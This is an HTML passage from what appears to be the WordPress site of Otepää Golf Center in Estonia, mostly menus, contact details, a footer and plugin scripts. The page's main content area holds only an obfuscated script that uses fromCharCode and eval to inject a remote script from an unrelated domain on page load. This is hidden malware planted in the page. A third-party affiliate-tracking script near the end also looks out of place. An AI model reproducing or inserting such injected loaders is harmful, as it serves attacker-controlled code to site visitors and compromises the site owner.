	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://otepaagolf.com/alustajale/alustaja_manguoigused/">Alustaja mänguõigused</a></li>
	<li id="menu-item-4511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4511"><a href="https://otepaagolf.com/alustajale/mentorid/">Mentorid</a></li>
	<li id="menu-item-15168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15168"><a href="https://otepaagolf.com/alustajale/treenerid/">Treenerid</a></li>
</ul>
</li>
<li id="menu-item-18683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18683"><a href="https://otepaagolf.com/esto-makselahendused/">ESTO</a></li>
</ul></div>								</nav>
							</div>
						</div>

						<div class="navbar-logowrap">
							<a href="/" class="navbar-logo"><img src="/wp-content/uploads/2021/05/golf-logo.svg"></a>
						</div>

						<div class="navbar-right">
							<div class="primary-menu-wrap">
								<nav id="site-navigation" class="main-navigation">
									<div class="menu-peamenuu-parem-container"><ul id="primary-right" class="menu"><li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3256"><a href="https://otepaagolf.com/arikliendile/">Ärikliendile</a>
<ul class="sub-menu">
	<li id="menu-item-3620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://otepaagolf.com/arikliendile/reklaam-golfikeskuses/">Reklaam golfikeskuses</a></li>
</ul>
</li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5911"><a href="/voistlused/#/schedule">Kalender</a>
<ul class="sub-menu">
	<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="/voistluskalender//#/schedule">Võistluskalender</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://otepaagolf.com/restoran/">Restoran</a></li>
<li id="menu-item-18252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18252"><a href="https://otepaagolf.com/pood/">E-POOD</a></li>
<li id="menu-item-wpml-ls-4-et" class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-et wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4-et"><a href="https://otepaagolf.com/visit-otepaa/" title="Switch to "><img
            class="wpml-ls-flag"
            src="https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/et.svg"
            alt="Eesti"
            
            
    /></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-4-en" class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-en"><a href="https://otepaagolf.com/en/visit-otepaa/" title="Switch to "><img
            class="wpml-ls-flag"
            src="https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            
            
    /></a></li>
	<li id="menu-item-wpml-ls-4-fi" class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-fi"><a href="https://otepaagolf.com/fi/vieraile-otepaassa/" title="Switch to "><img
            class="wpml-ls-flag"
            src="https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            
    /></a></li>
</ul>
</li>
</ul></div>								</nav>
							</div>
							
							<div class="tools-wrap">
								<div class="tools-inner">
								</div>
							</div>
						</div>
					</div>
				</section>


				<section class="header-navbar-mobile">
					<div class="navbar-inner-mobile container">
						<div class="tools-wrap-mobile">
							<div class="tools-inner">
								

							</div>
						</div>

						<div class="navbar-logowrap-mobile">
							<a href="/" class="navbar-logo-mobile"><img src="/wp-content/uploads/2021/05/golf-logo.svg"></a>
						</div>


						<div class="primary-menu-wrap-mobile">
							<nav id="site-navigation-mobile" class="main-navigation-mobile">
								<div class="menu-peamenuu-vasak-container"><ul id="primary-left" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://otepaagolf.com/golfikeskus/">Golfikeskus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://otepaagolf.com/golfikeskus/hinnakiri/">Hinnakiri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://otepaagolf.com/?page_id=2591">Püsikliendi soodustused</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://otepaagolf.com/golfikeskus/golfiope-treenerid/">Golfiõpe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://otepaagolf.com/golfikeskus/aktsia_muuk/">Aktsia müük</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://otepaagolf.com/golfikeskus/etikett/">Etikett &#038; mängutempo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://otepaagolf.com/golfikeskus/kohalikud-reeglid/">Kohalikud reeglid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://otepaagolf.com/golfikeskus/golfivaljaku-uldtingimused/">Golfiväljaku üldtingimused</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5632"><a href="https://otepaagolf.com/golfikeskus/kontaktid/">Kontaktid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-274"><a href="https://otepaagolf.com/valjak/">Väljak</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://otepaagolf.com/valjaku-tutvustus/">Väljaku tutvustus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://otepaagolf.com/valjak/hole-in-one-otepaal/">Hole-in-One Otepääl</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://otepaagolf.com/klubi/">Klubi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://otepaagolf.com/alustajale/">Alustajale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://otepaagolf.com/alustajale/golfidemo/">Golfidemo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://otepaagolf.com/alustajale/greencard/">Green Card</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://otepaagolf.com/alustaja-programm/">Alustaja Hooaja Programm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://otepaagolf.com/alustajale/alustaja_manguoigused/">Alustaja mänguõigused</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4511"><a href="https://otepaagolf.com/alustajale/mentorid/">Mentorid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15168"><a href="https://otepaagolf.com/alustajale/treenerid/">Treenerid</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18683"><a href="https://otepaagolf.com/esto-makselahendused/">ESTO</a></li>
</ul></div>								<div class="menu-peamenuu-parem-container"><ul id="primary-right" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3256"><a href="https://otepaagolf.com/arikliendile/">Ärikliendile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://otepaagolf.com/arikliendile/reklaam-golfikeskuses/">Reklaam golfikeskuses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5911"><a href="/voistlused/#/schedule">Kalender</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="/voistluskalender//#/schedule">Võistluskalender</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://otepaagolf.com/restoran/">Restoran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18252"><a href="https://otepaagolf.com/pood/">E-POOD</a></li>
<li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-et wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4-et"><a href="https://otepaagolf.com/visit-otepaa/" title="Switch to "><img
            class="wpml-ls-flag"
            src="https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/et.svg"
            alt="Eesti"
            
            
    /></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-en"><a href="https://otepaagolf.com/en/visit-otepaa/" title="Switch to "><img
            class="wpml-ls-flag"
            src="https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            
            
    /></a></li>
	<li class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-fi"><a href="https://otepaagolf.com/fi/vieraile-otepaassa/" title="Switch to "><img
            class="wpml-ls-flag"
            src="https://otepaagolf.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            
    /></a></li>
</ul>
</li>
</ul></div>								<div class="contact-wrap-mobile">
									<div class="top-contact-wrap">			<div class="textwidget"><p><strong>CADDIEMASTER</strong> <a href="tel:+37256200115">(+372) 5620 0115</a></p>
</div>
		</div><div class="top-contact-wrap">			<div class="textwidget"><p><strong>RESTORAN | RESTAURANT</strong> <a href="tel:+37253008850">(+372) 5300 8850</a></p>
</div>
		</div>								</div>
							</nav>


						</div>

						<a class="nav-trigger"><span></span><span></span></a>

					</div>
				</section>

			</header>
			
    <main id="primary" class="site-main">

        
<article id="post-20" class="post-20 page type-page status-publish hentry">

    
    <div class="entry-content">
        <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
    </div><!-- .entry-content -->

</article><!-- #post-20 -->

    </main><!-- #main -->


    <footer id="colophon" class="site-footer">
        <section class="footer-section">
            <div class="container">
                <div class="row">
                <div class="col-lg-4">
                    <div class="footer-left-widget"><p class="footer-left-title">Otepää Golf Center | Lõuna-Eesti Golf sihtasutus</p>			<div class="textwidget"><p>Mäha küla, Otepää vald<br />
Valgamaa 67409, Eesti<br />
(372) 5620 0115<br />
info@otepaagolf.com<br />
www.otepaagolf.com</p>
</div>
		</div>
                </div>

                    <div class="col-lg-4 footer-cta">
                        <div class="footer-center">
                        <!-- <div class="footer-btn-wrap">
                            <a>Tule naudi loodust ja liikumist!</a>
                        </div> -->
                        <div class="footer-icons-wrap">
                            <div class="footer-icons-inner">
                                <div class="socials"><a href="https://www.facebook.com/OtepaaGolfCenter"><img width="21" height="21" src="https://otepaagolf.com/wp-content/uploads/2021/05/fb.svg" class="image wp-image-47  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div class="socials"><a href="https://www.instagram.com/otepaagolf/"><img width="21" height="21" src="https://otepaagolf.com/wp-content/uploads/2021/05/ig.svg" class="image wp-image-45  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                            </div></div>
							<a><small><p><span style="color: #283cb5;"> <a style="color: #283cb5;" title="Kodulehe tegemine | E-poe valmistamine" href="https://kodulehed.eu" target="_blank" rel="noopener">Kodulehe tegemine</a></small></p>
                        </div>
                    </div>

                    <div class="col-lg-4">
                        <div class="footer-right-widget"><div class="menu-jaluse-menuu-container"><ul id="menu-jaluse-menuu" class="menu"><li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="/broneeri-tiiaeg/">TIIAJAD | TEETIMES</a></li>
<li id="menu-item-13923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13923"><a href="https://otepaagolf.com/golfikeskus/golfivaljaku-uldtingimused/">ÜLDTINGIMUSED | GENERAL CONDITIONS</a></li>
<li id="menu-item-13920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13920"><a href="https://otepaagolf.com/alustajale/">ALUSTAJALE | BEGINNERS</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="/golfikeskus/hinnakiri/">HINNAKIRI | PRICE LIST</a></li>
<li id="menu-item-15169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15169"><a href="https://otepaagolf.com/alustajale/treenerid/">TREENERID | PROS</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="/golfikeskus/pusikliendi-soodustused/">LIIKMESOODUSTUS | MEMBER DISCOUNTS</a></li>
<li id="menu-item-13922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13922"><a href="https://otepaagolf.com/valjak/hole-in-one-otepaal/">HOLE-IN-ONE</a></li>
<li id="menu-item-13919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13919"><a href="https://otepaagolf.com/voistlused_uritused/">TURNIIRID JA SÜNDMUSED | EVENTS AND TOURNAMENTS</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://otepaagolf.com/voistluskalender/#/schedule">GOLFBOXI KALENDER</a></li>
<li id="menu-item-13917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13917"><a href="https://otepaagolf.com/arikliendile/reklaam-golfikeskuses/">REKLAAM KESKUSES | ADVERTISING BRANDS</a></li>
<li id="menu-item-13918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13918"><a href="https://otepaagolf.com/restoran/">RESTORAN | RESTAURANT</a></li>
<li id="menu-item-13921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13921"><a href="https://otepaagolf.com/alustajale/mentorid/">MENTOR</a></li>
<li id="menu-item-13916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13916"><a href="https://otepaagolf.com/golfikeskus/kontaktid/">KONTAKT | CONTACTS</a></li>
<li id="menu-item-9486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486"><a href="https://otepaagolf.com/privaatsusatted/">PRIVAATSUSSÄTTED | PRIVACY TERMS</a></li>
</ul></div></div>                    </div>

                    <div class="col-lg-4 footer-cta-mobile">
                        <div class="footer-center">
                            <div class="footer-btn-wrap">
                                <a>Tule naudi loodust ja liikumist!</a>
                            </div>
                            <div class="footer-icons-wrap">
                            <div class="footer-icons-inner">
                                <div class="socials"><a href="https://www.facebook.com/OtepaaGolfCenter"><img width="21" height="21" src="https://otepaagolf.com/wp-content/uploads/2021/05/fb.svg" class="image wp-image-47  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div class="socials"><a href="https://www.instagram.com/otepaagolf/"><img width="21" height="21" src="https://otepaagolf.com/wp-content/uploads/2021/05/ig.svg" class="image wp-image-45  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                            </div></div>
							<span style="color: #283cb5;"> <a style="color: #283cb5;" title="Kodulehe tegemine | E-poe valmistamine" href="https://kodulehed.eu" target="_blank" rel="noopener">Kodulehe tegemine</a></span></p>
                        </div>
                    </div>
                        </div>
                    </div>

                </div>

            </div>
        </section>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golfclub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="text/javascript" src="https://www.epbdf8trk.com/scripts/sdk/everflow.js"></script>
            <script type="text/javascript">
                EF.click({
                    offer_id: EF.urlParameter('oid'),
                    affiliate_id: EF.urlParameter('affid'),
                    uid: EF.urlParameter('uid'),
                    source_id: EF.urlParameter('source_id'),
                    transaction_id: EF.urlParameter('_ef_transaction_id'),
                });
            </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://otepaagolf.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://otepaagolf.com/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.2" id="stratum-editor-panel-js-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=6.9" id="jquerys-js"></script>
<script src="https://otepaagolf.com/wp-content/themes/golfclub/js/main.js?ver=1.0.0" id="main-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js?ver=6.9" id="niceselect-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://otepaagolf.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://otepaagolf.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://otepaagolf.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://otepaagolf.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/frontend/js/lib/photoswipe/photoswipe-lightbox.min.js?ver=5.0.0" id="woothumbs-photoswipe-lightbox-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/frontend/js/lib/photoswipe/photoswipe-core.min.js?ver=5.0.0" id="woothumbs-photoswipe-core-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/vendor/slick.min.js?ver=5.0.0" id="slick-carousel-js"></script>
<script src="https://otepaagolf.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/vendor/plyr.min.js?ver=5.0.0" id="plyr-js"></script>
<script src="https://otepaagolf.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="iconic-woothumbs-script-js-extra">
var iconic_woothumbs_vars = {"ajaxurl":"/wp-admin/admin-ajax.php","plyr_sprite_url":"https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/img/plyr.svg","nonce":"32f273db8c","loading_icon":"https://otepaagolf.com/wp-content/plugins/woothumbs-premium/assets/frontend/img/loading.gif","slug":"iconic-woothumbs","settings":{"display_general_layout":"slider","display_general_stacked_layout":"one","display_general_width":"80","display_general_position":"left","display_general_gallery_colour_primary":"#ffffff","display_general_gallery_colour_secondary":"#111111","display_general_icons_hover":"0","display_general_icons_tooltips":"0","display_images_single_image_width":"600","display_images_single_image_crop":"\u003Cinput id=\"display_images_single_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E : \u003Cinput id=\"display_images_single_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E","display_images_gallery_thumbnail_image_width":"300","display_images_gallery_thumbnail_image_crop":"\u003Cinput id=\"display_images_gallery_thumbnail_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E : \u003Cinput id=\"display_images_gallery_thumbnail_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"1\"\u003E","display_images_large_image_size":"full","images_general_spacing":"20","images_general_maintain_gallery":"0","images_general_maintain_slide_index":"0","media_general_controls":"1","media_general_controls_list":["play-large","play","progress","mute","volume","fullscreen"],"media_general_loop":"1","media_general_autoplay":"0","media_general_poster":"0","media_mp4_lazyload":"0","carousel_general_mode":"horizontal","carousel_general_transition_speed":"250","carousel_general_autoplay":"0","carousel_general_duration":"5000","carousel_general_infinite_loop":"1","carousel_general_main_slider_swipe_threshold":"5","navigation_general_controls":"1","navigation_thumbnails_enable":"1","navigation_thumbnails_type":"sliding","navigation_thumbnails_controls":"1","navigation_thumbnails_position":"below","navigation_thumbnails_change_on_thumb_hover":"1","navigation_thumbnails_width":"100","navigation_thumbnails_count":"4","navigation_thumbnails_transition_speed":"250","navigation_thumbnails_spacing":"10","navigation_bullets_enable":"0","zoom_general_enable":"0","zoom_general_zoom_type":"inner","zoom_outside_follow_zoom_lens_width":"200","zoom_outside_follow_zoom_lens_height":"200","zoom_outside_zoom_zoom_position":"right","zoom_outside_zoom_lens_colour":"#000000","zoom_outside_zoom_lens_opacity":"0.8","zoom_follow_zoom_zoom_shape":"circular","fullscreen_general_enable":"1","fullscreen_general_click_anywhere":"0","fullscreen_general_image_title":"1","fullscreen_general_theme":"dark","mobile_general_breakpoint_enable":"1","mobile_general_breakpoint":"768","mobile_general_width":"100","mobile_general_position":"none","mobile_general_thumbnails_below":"1","mobile_general_thumbnails_count":"3","performance_cache_enable":"1"},"text":{"fullscreen":"Fullscreen","video":"Play Product Video"},"is_rtl":"","dedupe_images":"1","tpl":[],"icon_loading":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"\u003E\u003Cpath d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"\u003E\u003CanimateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\/\u003E\u003C\\/path\u003E\u003C\\/svg\u003E\"","icon_pswp_loading":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"\u003E\u003Cpath d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"\u003E\u003CanimateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\/\u003E\u003C\\/path\u003E\u003C\\/svg\u003E\"","icon_video":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"\u003E\u003C\\/svg\u003E\"","icon_pswp_video":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\"\u003E\u003Cpath d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"\u003E\u003C\\/svg\u003E\"","icon_fullscreen":"\"\u003Csvg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" 